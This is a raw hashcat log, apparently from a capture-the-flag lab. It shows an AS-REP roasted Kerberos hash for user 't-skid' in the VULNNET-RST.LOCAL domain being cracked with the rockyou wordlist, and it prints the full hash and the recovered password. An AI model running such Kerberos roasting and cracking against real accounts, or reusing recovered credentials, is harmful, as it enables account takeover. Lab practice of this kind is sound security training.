 ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
$krb5asrep$23$t-skid@VULNNET-RST.LOCAL:db0e56b46e13c8210edc0deac9e4434b$4efb59d7d47ef453d4cbceb73f41809b79b9c6c63b2ffb6dd6843119699db4e4aa2d67a98cc526825033f27303db8e2204b1563060602aa147b914384fbbd9ddab855f033beecf137afe8
36415887e4f848c5c85a7255df0766a42c9f81663fab11acb7a482865267275c8d1f9e487c0e50b66be532584faec2ac3c271e13237e19a678c7fe91e204837144c474d42fe5cf431c2a43a7838f572f3ca00f362d6cd9d53492eb1e6ab3b07b3450c755517351c42bfc6af53f043
ea779a37078fbd8aa9ee7a3e02d350a36aceb55203a29f4438a334614d2bc0ef7cb62a81fc79e3c0dd9a2d94e729:tj072889*
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$t-skid@VULNNET-RST.LOCAL:db0e56b46e13...94e729
Time.Started.....: Sun Sep  7 05:55:05 2025 (3 secs)
Time.Estimated...: Sun Sep  7 05:55:08 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1228.5 kH/s (0.83ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3179520/14344385 (22.17%)
Rejected.........: 0/3179520 (0.00%)
Restore.Point....: 3176960/14344385 (22.15%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: tjcccc1 -> tiwana be
Hardware.Mon.#1..: Util: 27%
Started: Sun Sep  7 05:54:40 2025
Stopped: Sun Sep  7 05:55:09 2025